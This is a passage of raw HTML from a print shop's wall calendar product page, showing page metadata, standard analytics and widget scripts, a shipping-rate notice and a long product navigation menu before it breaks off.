

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eliteflyers.com/wall-calendars/
body_size: 31746
content:
<!DOCTYPE html><html lang="en"><head><title>Wall Calendars Printed on a Card Stock Cover with 100lb Book Inner Pages and Hole Drill by Elite Flyers</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta name="description" content="Wall calendar printing services offered by Elite Flyers are high quality and economically priced. Our Wall Calendars are printed on a card stock cover with 100lb book inner pages and saddle stitched with option for hole drill." /><meta name="revisit-after" content="1 days"/><meta name="author" content="Donell Dunstall"/><meta property="og:image" content="images/websitelogos/retailer_site_logo130.png"/><meta name="googlebot" content="index,follow"/><meta name="copyright" content="Elite Media Grp llc"/><meta name="google-site-verification" content="jBzWvjqSwoSQyN4kCJAFCmKjklvZRRycz-BXpSMXlqc"/><meta name="robots" content="index,follow"/><meta name="language" content="EN"><meta name="url" content="https://www.eliteflyers.com"><meta name="identifier-URL" content="https://www.eliteflyers.com"><meta property="og:title" content="Wall Calendars Printed on a Card Stock Cover with 100lb Book Inner Pages and Hole Drill by Elite Flyers"/><meta property="og:url" content="https://www.eliteflyers.com/wall-calendars/"/><meta property="og:site_name" content="EliteFlyers.com"/><meta property="og:description" content="Wall calendar printing services offered by Elite Flyers are high quality and economically priced. Our Wall Calendars are printed on a card stock cover with 100lb book inner pages and saddle stitched with option for hole drill."/><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://www.eliteflyers.com/wall-calendars/"/><meta property="twitter:title" content="Wall Calendars Printed on a Card Stock Cover with 100lb Book Inner Pages and Hole Drill by Elite Flyers"/><meta property="twitter:description" content="Wall calendar printing services offered by Elite Flyers are high quality and economically priced. Our Wall Calendars are printed on a card stock cover with 100lb book inner pages and saddle stitched with option for hole drill."/><link rel="canonical" href="https://www.eliteflyers.com/wall-calendars/" /><link rel="shortcut icon" href="https://www.eliteflyers.com/images/websitelogos/retailer_favicon_logo314.ico"><link href="https://www.eliteflyers.com/templates/css/style.css" rel="stylesheet" type="text/css" /><link href="https://www.eliteflyers.com/templates/css/promotional_message.css" rel="stylesheet" type="text/css" /><link href="https://www.eliteflyers.com/themes/eliteflyers/css/theme.css" rel="stylesheet" type="text/css" /><link href="https://www.eliteflyers.com/images/custom_css/eliteflyers.css" rel="stylesheet" type="text/css" /><link href="https://www.eliteflyers.com/templates/css/feedback_stars.css" rel="stylesheet" type="text/css" /><link href="https://www.eliteflyers.com/thirdparty/css/jquery_colorpicker.css" rel="stylesheet" type="text/css" /><link rel="preload" as="font" href="/thirdparty/css/fonts/fa-brands-400.woff2" crossorigin="anonymous" /><link rel="preload" as="font" href="/thirdparty/css/fonts/fa-brands-400.woff" crossorigin="anonymous" /><link rel="preload" as="font" href="/thirdparty/css/fonts/fa-light-300.woff2" crossorigin="anonymous" /><link rel="preload" as="font" href="/thirdparty/css/fonts/fa-light-300.woff" crossorigin="anonymous" /><link rel="preload" as="font" href="/thirdparty/css/fonts/fa-duotone-900.woff2" crossorigin="anonymous" /><link rel="preload" as="font" href="/thirdparty/css/fonts/fa-duotone-900.woff" crossorigin="anonymous" /><link rel="preload" as="font" href="/thirdparty/css/fonts/fa-regular-400.woff2" crossorigin="anonymous" /><link rel="preload" as="font" href="/thirdparty/css/fonts/fa-regular-400.woff" crossorigin="anonymous" /><link rel="preload" as="font" href="/thirdparty/css/fonts/fa-solid-900.woff2" crossorigin="anonymous" /><link rel="preload" as="font" href="/thirdparty/css/fonts/fa-solid-900.woff" crossorigin="anonymous" /><link rel="preload" as="font" href="/thirdparty/css/fonts/icomoon.woff" crossorigin="anonymous" /><link rel="preload" as="font" href="/thirdparty/slick/fonts/slick.woff" crossorigin="anonymous" /><!-- BEGIN MerchantWidget Code --><script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script><script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'RIGHT_BOTTOM'
   });
  });
</script><!-- END MerchantWidget Code —><!--[if IE 8]><style>#loading-text {	display: none;}	.loading-container-lg .loading, .loading-container-el .loading, .loading-container-sm .loading, .loading-container-es .loading, .loading-container .loading {background : url('/templates/images/loader_text.gif') no-repeat center;	border: 0px;}</style><![endif]--><script>dataLayer = [];</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SRMQCZ9');</script><!-- End Google Tag Manager --></head><body class="row-offcanvas-left "><!--<div id="windowwidth" class="alert alert-danger">width</div>--><noscript><div class="alert alert-danger">Currently Javascript is disabled in your browser, so please enable it. Check <a target="_blank" class="alert-link" href="http://www.activatejavascript.org/">how to enable javascript</a> in various browsers.

<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SRMQCZ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --></div></noscript><div class="top-collape"><div class="collapse" id="collapseExample"><div class="container"><p> ❖ : 12.21.2025 - The UPS has implemented a rate increase across several shipping services, including UPS® Ground, UPS® Air, and International shipments as of December 21, 2025. <a href="https://ups.com/rateupdates" target="_blank">Click here to stay informed on rate changes</a></br></br><p> ❖ : 07.13.2025 - The USPS has implemented a rate increase across several shipping services, including Every Door Direct Mail (EDDM), as of July 13, 2025.</br><a href="https://about.usps.com/newsroom/national-releases/2025/0409-usps-recommends-new-prices-for-july-2025.htm" target="_blank">Click here to stay informed on rate changes</a></div></div><a role="button" data-toggle="collapse" href="#collapseExample" aria-expanded="false" aria-controls="collapseExample"><i class="fa fa-list"></i></a></div><nav class="sticky-mobile navbar navbar-dark navbar-expand-md navbar-light border-0 py-2 pt-md-0 pb-md-0 topnav"><div class="container d-block"><div class="row justify-content-between"><div class="col-lg-7 col-md-6 pl-md-0"><div class="top-header d-none d-md-block mt-1"><ul class="list-inline mb-0 top-links"><li class="list-inline-item"><a href="https://www.eliteflyers.com/index.html" target="_self" class=""><i class="fa fa-home"></i><span> Home </span></a></li><li class="list-inline-item"><a href="https://www.eliteflyers.com/user_login.php" target="_self" class=""><i class="fa fa-user"></i><span> Login / Register </span></a></li><li class="d-md-none lang-contact d-flex border-bottom"></li><li class="d-md-none lang-contact d-flex border-bottom"></li><li class="d-md-none"><a class="nav-link" href="mailto:info@eliteflyers.com">info@eliteflyers.com</a></li></ul></div><div class="d-flex mt-0 align-items-baseline"><button class="navbar-toggler mr-0 border-0 text-dark pl-0" type="button" data-toggle="collapse" data-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button><div class=" d-inline-block d-md-flex mr-auto align-items-center"><a class="navbar-brand pt-2 pb-0 mr-0 mr-md-2" href="https://www.eliteflyers.com"><img class="img-fluid" width="217" height="54" alt="Elite flyers Logo" src="https://www.eliteflyers.com/images/websitelogos/retailer_site_logo130.png"></a><div class="phone d-none d-lg-flex flex-column border-left pt-3 pl-2 pl-lg-3 "><a class="text-uppercase text-white" href="tel:18005388091">1.800.538.8091</a><a class="text-uppercase text-white" href="mailto:">info@eliteflyers.com</a></div><style type="text/css">.product-box .card > a {padding-bottom:100%;}
.product-box a > img {position:absolute; top:0; left:0;}
</style></div><div class="d-flex d-md-none"><a class="btn btn-link" id="search-toggle-btn" href="javascript:void(0);"><i class="fal fa-search fa-lg"></i></a><div class="search-toggle shadow" style='display:none;'><div class="header-search"><div class="input-group"><input type="search" name="top_search" id="top_search" value="" class="typeahead form-control event_topSearch"  placeholder="Search"   /><!-- <div class="input-group-append"><span class="input-group-text bg-white"><i class="fal fa-search"></i></span></div> --></div></div></div><!--<a class="btn btn-link" href="https://www.eliteflyers.com/express_checkout_payment.php" data-placement='bottom' data-container='body' data-trigger='click' data-hover='shopping cart'><img alt="Cart" src="http://eliteflyers.radixdev61.com/themes/eliteflyers/images/cart.png"><span class="badge badge-info">0</span></a>--><ul class="shopping-right mb-cart"><li><a href="https://www.eliteflyers.com/express_checkout_payment.php"  ><!--<i class="fa fa-shopping-cart"></i>--><img alt="Cart Empty" src="https://www.eliteflyers.com/themes/eliteflyers/images/cart_empt.png" width="29" height="28" />
	                     	                     	                     0<span>Item(s) <br>In Cart</span></a></li></ul></div></div></div><div class="col-md-6 col-lg-5 d-none d-md-flex px-0"><div class="first-side text-center"><div class="social mt-1 mb-3"><ul><li><a href="https://www.facebook.com/pages/EliteFlyers_com/128636420508960" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/eliteflyers_com" target="_blank"><img alt="twitter" class="img-fluid" loading="lazy" src="/themes/eliteflyers/images/Twitter_X.png" width="19" height="18"></a></li><li><a href="http://instagram.com/eliteflyers_com/" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="http://www.linkedin.com/in/eliteflyers" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.youtube.com/user/EliteFlyersTV/feed?view_as=public" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="http://blog.eliteflyers.com/" target="_blank"><i class="fa fa-rss"></i></a></li></ul></div><div class="top-saerch"><div class="ml-auto"><div class="header-search"><div class="input-group"><input type="search" name="top_search" id="top_search" value="" class="typeahead form-control event_topSearch"  placeholder="Search"   /><!-- <div class="input-group-append"><span class="input-group-text bg-white"><i class="fal fa-search"></i></span></div> --></div></div></div></div></div><div class="second-side ml-auto"><ul class="shopping-right"><li><a href="https://www.eliteflyers.com/express_checkout_payment.php"  ><!--<i class="fa fa-shopping-cart"></i>--><img alt="Cart Empty" src="https://www.eliteflyers.com/themes/eliteflyers/images/cart_empt.png" width="29" height="28" />
                                                               0<span>Item(s) <br>In Cart</span></a></li></ul></div></div></div></div></nav><nav class="navbar navbar-expand-md navbar-light border-0 py-0 main-menu"><div class="container"><div class="row w-100"><div class="collapse navbar-collapse" id="navbarText"><ul class="navbar-nav ml-md-auto mr-auto mr-md-0"><li class="d-md-none"><div class="user-info bg-dark px-3 py-2 d-flex justify-content-between"><p class="mb-2 text-white"><small class="text-white-50">Welcome</small><strong class="text-white d-block">Guest Customer</strong></p><a href="https://www.eliteflyers.com/user_login.php" class='btn btn-outline-secondary btn-sm w-25 text-light' >My Account</a></div></li><li class="nav-item dropdown "><a href="https://www.eliteflyers.com/product_list.html" class='dropdown-toggle nav-link' data-toggle = 'dropdown'><span> All Products <i class="fa fa-chevron-down"></i></span></a><ul role="menu" class="dropdown-menu p-0 mt-0 dropdown-primary"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/popular-categories/categories/" class='dropdown-item' >Popular Categories</a><ul role="menu" class="dropdown-menu p-0 mt-0 dropdown-primary"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/standard-and-specialty-business-cards/products/" class='all-product dropdown-item' >Business Cards</a><ul class="dropdown-menu p-0 mt-0 dropdown-primary"><li><a href="https://www.eliteflyers.com/business-cards-16pt-card-stock-uv-matte-spotuv/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="1" data-purl= "business-cards-16pt-card-stock-uv-matte-spotuv">Premium 16pt Business Cards</a></li><li><a href="https://www.eliteflyers.com/uncoated-business-cards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="2" data-purl= "uncoated-business-cards">Uncoated Business Cards</a></li><li><a href="https://www.eliteflyers.com/linen-business-cards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="3" data-purl= "linen-business-cards">Linen Business Cards</a></li><li><a href="https://www.eliteflyers.com/folded-business-cards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="4" data-purl= "folded-business-cards">Folded Business Cards</a></li><li><a href="https://www.eliteflyers.com/silk-business-cards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="5" data-purl= "silk-business-cards">Silk Business Cards</a></li><li><a href="https://www.eliteflyers.com/velvet-business-cards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="6" data-purl= "velvet-business-cards">Velvet Business Cards</a></li><li><a href="https://www.eliteflyers.com/full-color-foil-business-cards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="7" data-purl= "full-color-foil-business-cards">Full Color Foil Business Cards</a></li><li><a href="https://www.eliteflyers.com/lenticular-business-cards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="8" data-purl= "lenticular-business-cards">Lenticular Business Cards<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/metal-cards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="9" data-purl= "metal-cards">Metal Cards<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/18pt-business-cards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="10" data-purl= "18pt-business-cards">18pt C1S Business Cards</a></li><li><a href="https://www.eliteflyers.com/brown-kraft-business-cards-18pt/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="11" data-purl= "brown-kraft-business-cards-18pt">18pt Brown Kraft</a></li><li><a href="https://www.eliteflyers.com/eggshell-business-cards-34pt/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="12" data-purl= "eggshell-business-cards-34pt">34pt Eggshell Business Cards<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/black-suede-business-cards-22pt/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="13" data-purl= "black-suede-business-cards-22pt">22pt Black Suede</a></li><li><a href="https://www.eliteflyers.com/cotton-business-cards-45pt/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="14" data-purl= "cotton-business-cards-45pt">45pt Cotton Business Cards</a></li></ul></li><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/flyers-and-postcards/products/" class='all-product dropdown-item' >Flyers & Postcards</a><ul class="dropdown-menu p-0 mt-0 dropdown-primary"><li><a href="https://www.eliteflyers.com/short-run-flyers-16pt-card-stock/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="1" data-purl= "short-run-flyers-16pt-card-stock">Short Run 16pt Flyers</a></li><li><a href="https://www.eliteflyers.com/flyers-16pt-card-stock/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="2" data-purl= "flyers-16pt-card-stock">16pt Flyers</a></li><li><a href="https://www.eliteflyers.com/16pt-flyers-with-spot-uv/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="3" data-purl= "16pt-flyers-with-spot-uv">16pt Flyers with Spot UV</a></li><li><a href="https://www.eliteflyers.com/full-color-foil-flyers/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="4" data-purl= "full-color-foil-flyers">16pt Full Color Foil Flyers</a></li><li><a href="https://www.eliteflyers.com/flyers-100lb-book-magazine-stock/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="5" data-purl= "flyers-100lb-book-magazine-stock">100lb Book Flyers</a></li><li><a href="https://www.eliteflyers.com/weatherproof-flyers-10pt/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="6" data-purl= "weatherproof-flyers-10pt">10pt Weatherproof Flyers</a></li><li><a href="https://www.eliteflyers.com/short-run-postcards-16pt-card-stock/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="7" data-purl= "short-run-postcards-16pt-card-stock">Short Run 16pt Postcards</a></li><li><a href="https://www.eliteflyers.com/postcards-16pt-card-stock/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="8" data-purl= "postcards-16pt-card-stock">16pt Postcards</a></li><li><a href="https://www.eliteflyers.com/16pt-postcards-with-spot-uv/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="9" data-purl= "16pt-postcards-with-spot-uv">16pt Postcards with Spot UV</a></li><li><a href="https://www.eliteflyers.com/100lb-linen-postcards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="10" data-purl= "100lb-linen-postcards">100lb Linen Postcards</a></li><li><a href="https://www.eliteflyers.com/14pt-natural-postcards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="11" data-purl= "14pt-natural-postcards">14pt Natural Postcards</a></li><li><a href="https://www.eliteflyers.com/14pt-dull-matte-postcards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="12" data-purl= "14pt-dull-matte-postcards">14pt Dull Matte Postcards</a></li><li><a href="https://www.eliteflyers.com/postcards-18pt-card-stock/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="13" data-purl= "postcards-18pt-card-stock">18pt C1S Postcards</a></li><li><a href="https://www.eliteflyers.com/brown-kraft-postcards-18pt/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="14" data-purl= "brown-kraft-postcards-18pt">18pt Brown Kraft</a></li><li><a href="https://www.eliteflyers.com/silk-laminated-postcards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="15" data-purl= "silk-laminated-postcards">16pt Silk Postcards</a></li><li><a href="https://www.eliteflyers.com/silk-laminated-postcards-with-spot-uv/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="16" data-purl= "silk-laminated-postcards-with-spot-uv">16pt Silk with Spot UV</a></li><li><a href="https://www.eliteflyers.com/silk-laminated-postcards-with-foil-stamping/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="17" data-purl= "silk-laminated-postcards-with-foil-stamping">16pt Silk with Foil Stamping</a></li><li><a href="https://www.eliteflyers.com/velvet-laminated-postcards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="18" data-purl= "velvet-laminated-postcards">16pt Velvet Postcards</a></li><li><a href="https://www.eliteflyers.com/velvet-laminated-postcards-with-spot-uv-16pt/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="19" data-purl= "velvet-laminated-postcards-with-spot-uv-16pt">16pt Velvet with Spot UV</a></li><li><a href="https://www.eliteflyers.com/velvet-postcards-with-raised-spot-uv-16pt/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="20" data-purl= "velvet-postcards-with-raised-spot-uv-16pt">16pt Velvet with Raised Spot UV</a></li><li><a href="https://www.eliteflyers.com/velvet-postcards-with-raised-foil-16pt/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="21" data-purl= "velvet-postcards-with-raised-foil-16pt">16pt Velvet with Raised Foil</a></li><li><a href="https://www.eliteflyers.com/32pt-core-postcards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="22" data-purl= "32pt-core-postcards">32pt Core Postcards</a></li><li><a href="https://www.eliteflyers.com/3d-lenticular-postcards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="23" data-purl= "3d-lenticular-postcards">3D Lenticular Postcards<span class="ml-2 badge badge-info">New</span></a></li></ul></li><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/banners/products/" class='all-product dropdown-item' >Banners</a><ul class="dropdown-menu p-0 mt-0 dropdown-primary"><li><a href="https://www.eliteflyers.com/vinyl-banners-13oz-scrim/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="1" data-purl= "vinyl-banners-13oz-scrim">13oz Vinyl Banners</a></li><li><a href="https://www.eliteflyers.com/vinyl-banners-15oz-blockout/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="2" data-purl= "vinyl-banners-15oz-blockout">Blockout 15oz. Vinyl Banners<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/mesh-banners-8oz/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="3" data-purl= "mesh-banners-8oz">8oz Mesh Banners</a></li><li><a href="https://www.eliteflyers.com/polyester-banners-9oz-fabric/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="4" data-purl= "polyester-banners-9oz-fabric">9oz Polyester Banners</a></li><li><a href="https://www.eliteflyers.com/artist-canvas-17mil/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="5" data-purl= "artist-canvas-17mil">17mil Artist Canvas<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/mounted-artist-canvas-17mil/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="6" data-purl= "mounted-artist-canvas-17mil">17mil Mounted Artist Canvas</a></li><li><a href="https://www.eliteflyers.com/24x60-banner-with-collapsible-x-stand/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="7" data-purl= "24x60-banner-with-collapsible-x-stand">24x60 Collapsible X-Stand</a></li><li><a href="https://www.eliteflyers.com/33x80-banner-with-retractable-stand/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="8" data-purl= "33x80-banner-with-retractable-stand">33x80 Retractable Stand</a></li><li><a href="https://www.eliteflyers.com/outdoor-retractable-stand-with-banner/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="9" data-purl= "outdoor-retractable-stand-with-banner">Outdoor Retractable Stand</a></li><li><a href="https://www.eliteflyers.com/xchange-retractor-kit/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="10" data-purl= "xchange-retractor-kit">XChange Retractor Kit<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/backpack-banners/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="11" data-purl= "backpack-banners">Backpack Banners</a></li><li><a href="https://www.eliteflyers.com/backdrop-banner-with-stand/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="12" data-purl= "backdrop-banner-with-stand">Backdrop Banner with Stand</a></li></ul></li><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/brochures/products/" class='all-product dropdown-item' >Brochures</a><ul class="dropdown-menu p-0 mt-0 dropdown-primary"><li><a href="https://www.eliteflyers.com/brochures-100lb-book-magazine-stock/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="1" data-purl= "brochures-100lb-book-magazine-stock">100lb Book Brochures</a></li><li><a href="https://www.eliteflyers.com/brochures-100lb-cover-stock/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="2" data-purl= "brochures-100lb-cover-stock">100lb Cover Brochures</a></li><li><a href="https://www.eliteflyers.com/brochures-14pt-card-stock/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="3" data-purl= "brochures-14pt-card-stock">14pt Brochures</a></li><li><a href="https://www.eliteflyers.com/brochures-14pt-card-stock-with-spot-uv/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="4" data-purl= "brochures-14pt-card-stock-with-spot-uv">14pt Brochures with Spot UV</a></li></ul></li><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/hanger-cards/products/" class='all-product dropdown-item' >Hanger Cards</a><ul class="dropdown-menu p-0 mt-0 dropdown-primary"><li><a href="https://www.eliteflyers.com/14pt-dull-matte-door-hangers/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="1" data-purl= "14pt-dull-matte-door-hangers">14pt Dull Matte Door Hangers</a></li><li><a href="https://www.eliteflyers.com/door-hangers-16pt-card-stock/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="2" data-purl= "door-hangers-16pt-card-stock">16pt Door Hangers</a></li><li><a href="https://www.eliteflyers.com/bottle-neck-hangers/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="3" data-purl= "bottle-neck-hangers">Bottle Neck Hangers</a></li></ul></li><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/lenticular-products/products/" class='all-product dropdown-item' >Lenticular Products<span class="ml-2 badge badge-info">New</span></a><ul class="dropdown-menu p-0 mt-0 dropdown-primary"><li><a href="https://www.eliteflyers.com/lenticular-business-cards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="1" data-purl= "lenticular-business-cards">Lenticular Business Cards<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/3d-lenticular-postcards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="2" data-purl= "3d-lenticular-postcards">3D Lenticular Postcards<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/3d-lenticular-greeting-cards/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="3" data-purl= "3d-lenticular-greeting-cards">3D Lenticular Greeting Cards<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/3d-lenticular-posters/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="4" data-purl= "3d-lenticular-posters">3D Lenticular Posters<span class="ml-2 badge badge-info">New</span></a></li></ul></li><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/graphic-design-services/products/" class='all-product dropdown-item' >Graphic Design</a><ul class="dropdown-menu p-0 mt-0 dropdown-primary"><li><a href="https://www.eliteflyers.com/logo-design/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="1" data-purl= "logo-design">Logo Design</a></li><li><a href="https://www.eliteflyers.com/graphic-design-business-card/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="2" data-purl= "graphic-design-business-card">Business Card Design</a></li><li><a href="https://www.eliteflyers.com/graphic-design-brochures/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="3" data-purl= "graphic-design-brochures">Brochure Design</a></li><li><a href="https://www.eliteflyers.com/graphic-design-flyer-postcard/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="4" data-purl= "graphic-design-flyer-postcard">Flyer / Postcard Design</a></li><li><a href="https://www.eliteflyers.com/signage-design/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="5" data-purl= "signage-design">Signage Design</a></li><li><a href="https://www.eliteflyers.com/stationery-design/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="6" data-purl= "stationery-design">Stationery Design</a></li><li><a href="https://www.eliteflyers.com/web-design/" class='edatalayer dropdown-item'  data-list="navigation-menu" data-position="7" data-purl= "web-design">Web Design</a></li></ul></li><li><a href="https://www.eliteflyers.com/popular-categories/categories/" class='all-product dropdown-item' >View All <i class="fa fa-caret-right"></i></a></li></ul><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/apparel-accessories/products/" class='all-product dropdown-item' >Apparel & Accessories					</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/direct-to-garment-t-shirt-printing/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "direct-to-garment-t-shirt-printing">T-Shirts - DTG</a></li><li><a href="https://www.eliteflyers.com/screen-printed-t-shirts/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "screen-printed-t-shirts">T-Shirts - Screen Printed</a></li><li><a href="https://www.eliteflyers.com/trucker-hats-heat-transfer-printed/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "trucker-hats-heat-transfer-printed">Trucker Hats - Heat Transfer</a></li><li><a href="https://www.eliteflyers.com/embroidered-flat-bill-snapback-hat/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "embroidered-flat-bill-snapback-hat">Embroidered Flat Bill Snapback Hat</a></li><li><a 